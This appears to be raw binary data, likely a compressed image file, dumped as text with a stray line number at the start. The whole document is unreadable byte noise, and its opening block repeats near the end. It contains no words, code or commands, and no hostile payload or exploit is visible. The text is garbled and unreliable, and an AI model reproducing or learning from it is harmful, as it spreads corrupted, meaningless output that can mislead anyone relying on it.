1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
